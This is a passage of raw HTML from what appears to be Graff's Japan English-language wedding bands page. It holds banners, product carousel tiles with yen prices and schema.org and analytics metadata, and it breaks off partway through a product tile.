    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/jp-en/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35f51991/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7b1fcda2f4da6d59a5328d1532">
                    
                        









    <style>
        .picture-7b1fcda2f4da6d59a5328d1532 .b-picture__el {
            position: relative;
        }

        .picture-7b1fcda2f4da6d59a5328d1532 .b-picture__el img {
            position: absolute;
        }

        .picture-7b1fcda2f4da6d59a5328d1532 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7b1fcda2f4da6d59a5328d1532 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7b1fcda2f4da6d59a5328d1532 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7b1fcda2f4da6d59a5328d1532"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5e409c88/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa99d80aa/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa99d80aa/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Hero_wedding_banner_mobile.jpg"
            alt="Female and male model wearing Graff Bridal Butterfly jewellery and Laurence Graff Signature collection"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <h1 class="h-text--center h-text--h1">Wedding Bands</h1><p class="h-text--center h-text--body-lg" style="">For more than sixty years, Graff has been celebrated for its unparalleled ability to transform the hidden treasures of the earth into breathtaking works of art. This mastery extends to a collection of wedding bands, where Graff’s artisans meticulously design and handcraft each ring to symbolize the enduring bond of love. With every band, Graff weaves the dreams of a lifetime into reality, creating timeless symbols of commitment that resonate with beauty and elegance.</p><p class="h-text--center"><a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/" style="text-decoration: underline;"><button type="button"><span class="b-btn--type-1"><span style="color: rgb(41, 42, 46);">Shop Now</span></span></button></a>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pb--24__d  "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--56__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-ac61628b812b4dd14b7ee2103c">
                    
                        









    <style>
        .picture-ac61628b812b4dd14b7ee2103c .b-picture__el {
            position: relative;
        }

        .picture-ac61628b812b4dd14b7ee2103c .b-picture__el img {
            position: absolute;
        }

        .picture-ac61628b812b4dd14b7ee2103c .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-ac61628b812b4dd14b7ee2103c .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-ac61628b812b4dd14b7ee2103c .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-ac61628b812b4dd14b7ee2103c"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbfdcbdc5/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfcc2d765/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfcc2d765/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_left_mobile.jpg"
            alt="Female model wearing Graff Icon Engagement ring, diamond wedding band and Graff Icon earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pt--48__d h-pb--48__d h-pr--48__d h-pl--48__d   ">
                <div class="b-bnr__wrapper" id="bnr-fd1a3d65b474652a55f6b6a495">
                    
                        









    <style>
        .picture-fd1a3d65b474652a55f6b6a495 .b-picture__el {
            position: relative;
        }

        .picture-fd1a3d65b474652a55f6b6a495 .b-picture__el img {
            position: absolute;
        }

        .picture-fd1a3d65b474652a55f6b6a495 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-fd1a3d65b474652a55f6b6a495 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-fd1a3d65b474652a55f6b6a495 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-fd1a3d65b474652a55f6b6a495"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw14e0edba/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw76cffdb3/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw76cffdb3/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/secondary_banner_right_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pt--56__d h-pt--16__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:2},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:4}},&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;slidesPerView&quot;:2,&quot;showPagination&quot;:false,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides">
                     
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR445">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR445"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;617000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;617000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR445" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="617000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3750855cc3a882b80015aaf8e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR445ALL_RGR445"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR445"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="617000">
                    &yen; 617,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="329000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="329000">
                    &yen; 329,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1149000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RER1001_RER1001"
